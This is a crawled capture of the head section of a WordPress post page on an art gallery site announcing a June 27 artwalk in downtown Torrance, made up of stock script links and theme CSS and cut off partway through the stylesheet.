

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apcfinearts.com/2015/this-wknd-artwalk-downtown-torrance/
body_size: 20491
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
<title>Artwalk in Downtown Torrance | June 27 | </title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="pingback" href="https://apcfinearts.com/xmlrpc.php" />
	<title>Artwalk in Downtown Torrance | June 27 &#8211; APC Fine Arts</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="APC Fine Arts &raquo; Feed" href="https://apcfinearts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="APC Fine Arts &raquo; Comments Feed" href="https://apcfinearts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="APC Fine Arts &raquo; Artwalk in Downtown Torrance | June 27 Comments Feed" href="https://apcfinearts.com/2015/this-wknd-artwalk-downtown-torrance/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apcfinearts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://apcfinearts.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='asteria-style-css' href='https://apcfinearts.com/wp-content/themes/asteria/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='asteria-icons-css' href='https://apcfinearts.com/wp-content/themes/asteria/fonts/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://apcfinearts.com/wp-content/themes/asteria/asteria.js?ver=6.8.3" id="asteria_js-js"></script>
<script type="text/javascript" src="https://apcfinearts.com/wp-content/themes/asteria/js/other.js?ver=6.8.3" id="asteria_otherjs-js"></script>
<script type="text/javascript" src="https://apcfinearts.com/wp-content/themes/asteria/js/jquery.nivo.js?ver=6.8.3" id="asteria_nivo-js"></script>
<link rel="https://api.w.org/" href="https://apcfinearts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://apcfinearts.com/wp-json/wp/v2/posts/6676" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apcfinearts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://apcfinearts.com/2015/this-wknd-artwalk-downtown-torrance/" />
<link rel='shortlink' href='https://wp.me/p8j0M5-1JG' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://apcfinearts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapcfinearts.com%2F2015%2Fthis-wknd-artwalk-downtown-torrance%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://apcfinearts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapcfinearts.com%2F2015%2Fthis-wknd-artwalk-downtown-torrance%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<style type="text/css">

body .fixed_site .header .center{width:100%!important;}
.single #content{ margin-top:10px;}
.header , .header2, .header3, .header4{ margin-top:30px;}
.widget_corner{ display:none;}
.page #content{ margin-top:20px;}
.edit_wrap{border-color: transparent;}
.comments_template{ margin-bottom:40px;}

#sidebar { border-left:1px solid rgba(0, 0, 0, 0.05);}
#sidebar .widget{ padding-bottom:0px!important}
.page-template-page-leftsidebar-php #sidebar{border-right:1px solid rgba(0, 0, 0, 0.05);border-left:none;}
.page-template-page-leftsidebar-php #sidebar .widget_wrap{ padding-left:0!important;}
#sidebar .widget .widgettitle, #home_widgets .widget .widgettitle{text-align: right;padding-bottom: 20px;border-bottom: 1px solid; border-color:rgba(0, 0, 0, 0.05);}
#sidebar .widget{ background:none!important; padding-bottom:0;}
#sidebar .widget_wrap{width:88%!important; padding:0!important; padding-left:12%!important;}
#sidebar #searchform div{border:1px solid rgba(0, 0, 0, 0.05)}

.fixed_site{width: 80%;margin: 0 auto;}
body .fixed_site .center, body .fixed_site .midrow_wrap, body .fixed_site .header3 .top_head .center{ width:95%!important;}
.fixed_wrap{width: 100%;float: left;background: #fff;}
.fixed_site #footer{ margin-top:0;}
.footefixed{ margin-bottom:40px;}

.single_post{ background:none;}
.lay3 .hentry{ margin-bottom:15px;}
.lay4 .hentry, .lay5 .single_post{border-bottom:1px solid rgba(0, 0, 0, 0.07); background:none;}
.lay4 .hentry:last-child, .lay5 .single_post:last-child{border:none;}
.author_posts{ background:none;border-bottom: 1px solid rgba(0, 0, 0, 0.07);border-top: 1px solid rgba(0, 0, 0, 0.07);}
.lay5 .single_post{ margin-bottom:0;}
.more-link, .moretag{background: rgba(0, 0, 0, 0.07);}
.lay2 .hentry, .lay3 .hentry{background: rgba(0, 0, 0, 0.03);}
.author #content{ margin-top:0!important;}

#ast_nextprev{ margin-top:0;border-bottom: 1px solid rgba(0, 0, 0, 0.07);}
.share_this, #ast_related{border-bottom: 1px solid rgba(0, 0, 0, 0.07);border-top: 1px solid rgba(0, 0, 0, 0.07); background:none;}
.comments_template #comments, #comments_ping, #reply-title{border-bottom: 1px solid rgba(0, 0, 0, 0.07); padding-bottom:20px; border-top:none;}

.comment-body{border-bottom: 1px solid rgba(0, 0, 0, 0.07);}
.comment-form-comment textarea, .comm_wrap input{background: rgba(0, 0, 0, 0.03);border: 1px solid rgba(0, 0, 0, 0.07);-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.03) inset;-moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.03) inset;box-shadow: 0 0 5px rgba(0, 0, 0, 0.03) inset;}

.ast_pagenav .current{color: #fff;background: #33aaee;}
.ast_pagenav .pagi_border dt{ background:rgba(0, 0, 0, 0.1);}
.home_tabs{ background:none;}

#sidebar .widget .widgettitle{ margin-right:10%;}
#accordion img{ max-width:940px!important;}
body .fixed_site .header3 .center{width:100%!important;}

.comment-form-comment textarea, .comm_wrap input{border-top: 1px solid rgba(0, 0, 0, 0.1)!important;border-left: 1px solid rgba(0, 0, 0, 0.1)!important;border-right: 1px solid rgba(0, 0, 0, 0.1)!important;}
#sidebar .widget{ margin-top:20px;}
.edit_wrap{ border-color:transparent;}
body .share_this{ background-color:transparent!important;}
body .author_posts{ background:none!important;}
.ast_map{ margin-bottom:0!important;}
.lay1 .ast_vid, .lay2 .ast_vid, .lay3 .ast_vid, .lay4 .ast_vid, .lay6 .ast_vid{ max-height:235px;}
.page-numbers{ background-color:rgba(0, 0, 0, 0.02)!important;}
body #home_widgets .widget{background-color: transparent!important;border: 1px solid rgba(0, 0, 0, 0.04);}
body #home_widgets .widget{width:30.6%!important;}
/*-----------------------------Single Post Background------------------------------------*/
body.postid-6676, body.page-id-6676{ 
background-color:  # !important;
}
/*-----------------------------INDIVIDUAL PAGE HEADER------------------------------------*/
body.page-id-6676 .page_tt h1{text-align:!important;}

/*--------------SLIDER HEIGHT---------------*/
#zn_nivo, .slider-wrapper, .slide_wrap, .banner ul li, #accordion, .kwicks li, #accordion{height:400px!important;}
#accordion, .kwicks.horizontal li{min-height:400px!important;}
/*--------------CALL TO ACTION---------------*/
.home_action{background:#f5f5f5!important;}
.home_action_button{background:#db5a49!important; }
.home_action_button a{color:#ffffff!important;}

/*------------------------------------SITE TITLE------------------------------------------*/
.logo h1, .logo h2{font-size:50px!important;}
.logo h1 a, .logo h2 a, .ast_maintanace .logo h1 a{font-family:'Comfortaa'!important;color:#ffffff!important; font-weight:!important;}

.nivo-caption h3, #accordion h3, .banner .sld_layout2 h3, .banner .sld_layout3 h3{font-family:'Comfortaa'!important;}
.sld_layout2 h3, .sld_layout3 h3, .acc-sld_layout2 h3, .acc-sld_layout3 h3, .wrap-sld_layout2 h3, .wrap-sld_layout3 h3{font-size:60px!important; line-height:1.3em}
/*---------------TYPOGRAPHY------------*/
/*Content Font*/
body{font-family:'Raleway', Arial, Helvetica!important; 
font-size:18px!important;}
body, #ast_nextprev a{ color:#777777!important;}

/*Post Title Font*/
h1, h2, h3, h4, h5, h6, #topmenu ul li a, .text_block, .lay1_title h3, #sidebar .widget .widgettitle, .left_arro, .right_arro, #submit, .widget_calendar caption, .rel_content a, #ast_related ul li a, .fourofour a{font-family:'Dosis', Arial, Helvetica!important; font-weight:normal;}

/*Woocommerce*/
.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3{font-family:'Dosis', Arial, Helvetica!important;}

/*Menu Font Size*/
body #topmenu ul li a{ font-size:20px!important;}

/*Post Title Font Size*/
.lay1 h2.postitle a, .lay2 h2.postitle a, .lay3 h2.postitle a, .lay4 h2.postitle a, .lay5 h2.postitle a, .lay6 h2.postitle a{ font-size:20px;font-weight:normal!important;}

body .page_tt .postitle{font-size:40px!important; font-weight:normal!important;}


/*------------------------------------ROUNDED CORNERS------------------------------------------*/
/*------------------------------------DROP SHADOW------------------------------------------*/
.fixindex, .footefixed, .singlefx{-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);}

/*------------------------------------ELEMENTS COLORS------------------------------------------*/
/*SOCIAL SHARE BUTTONS COLOR*/
body .social_buttons div i, body .social_buttons div a{color:#dddddd!important;}

/*PRIMARY ELEMENT*/
#ast_nextprev, #ast_related ul li.active, .single_post .tabs li.active, .single_post .tabs li, .trigger_wrap, .single_post, .comment-body, #ast_related, #ast_related ul, .comm_wrap input, .comment-form-comment textarea, .lay4 .hentry, .lay2 .hentry, .lay3 .hentry, .search_term, .author_div, .to_top, .ast_blocks{background-color:!important;}

.fixed_wrap{background-color:!important;}
#ast_related ul{ background:none!important;}
.widget_corner{border-color: transparent transparent  transparent!important;}

/*SECONDARY ELEMENT*/
.header4 #topmenu ul li:hover, .nivo-caption .sld_layout1 p, .banner .sld_layout1 p, .acc-sld_layout2 p, .header4 #topmenu .sub-menu, .acc-sld_layout1 p{ border-color:#33aaee!important;}
#topmenu ul li ul li a:hover, .nivo-caption .sld_layout1 h3 a, .nivo-controlNav a.active, .banner .sld_layout1 h3 a, .acc-sld_layout1 h3 a, .tab.active, .thn_post_wrap .more-link:hover, .moretag:hover, #submit, .page_tt, #searchsubmit, .contact_submit input, .pad_menutitle, .to_top:hover, .page-numbers:hover, .ast_pagenav .current, .progrssn, #simple-menu, .wpcf7-submit{background-color:#33aaee!important;}

.nivo-caption p a, .banner .sld_layout1 p a, .banner .sld_layout2 p a, .banner .wrap-sld_layout3 p a, .acord_text p a, .lay2 h2 a, .lay3 h2 a, .lay4 h2 a, .lay5 .postitle a, #ast_nextprev .ast-prev:hover .left_arro i, #ast_nextprev .ast-next:hover .right_arro i, .rel_content a, #reply-title small a, .logged-in-as a, .edit_wrap i:hover, #home_widgets .widget .thn_wgt_tt, #sidebar .widget .thn_wgt_tt, #footer .widget .thn_wgt_tt, .widget_calendar td a, .astwt_iframe a, .ast_countdown li, .ast_biotxt a, .ast_bio .ast_biotxt h3, .search_term h2, .author_right h2, .author_right a, #contact_block .widgettitle, #contact_block a:link, #contact_block a:visited, .copytext a, .ast_maintanace .logo h1 a, #ast_nextprev .ast-prev:hover .left_arro i, #ast_nextprev .ast-next:hover .right_arro i, .post_meta a:hover, .social_buttons div a:hover i, .social_buttons div a:hover, .widgets p a, .tagcloud a, .text_block a:link, .text_block a:visited, 